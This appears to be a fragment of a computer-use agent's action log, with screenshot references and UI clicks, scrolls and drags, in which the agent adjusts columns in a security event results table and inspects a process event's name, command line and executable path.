
left_click(1007, 485)
scroll(622, 487, "down", 3)

scroll(836, 448, "up", 1)
scroll(835, 449, "up", 5)
left_click(610, 450)

Close the expanded document and remove the event.action and process.parent.command_line columns from the results table
left_click(1025, 272)

left_click(201, 405)

left_click(200, 465)

left_click_drag(421, 424, 385, 425)

left_click_drag(518, 429, 516, 428)

left_click_drag(688, 424, 646, 424)

left_click_drag(837, 420, 815, 421)

left_click_drag(816, 421, 762, 420)

left_click_drag(766, 418, 799, 418)

left_click_drag(517, 417, 568, 418)

scroll(476, 458, "down", 1)
scroll(476, 458, "up", 2)

left_click(331, 418)

key("Return")

left_click_drag(644, 453, 597, 448)

Inspect the first event's process.name value and compare it with its command line and executable path
left_click(491, 323)

scroll(693, 459, "down", 2)
scroll(699, 455, "up", 2)
left_click(709, 436)
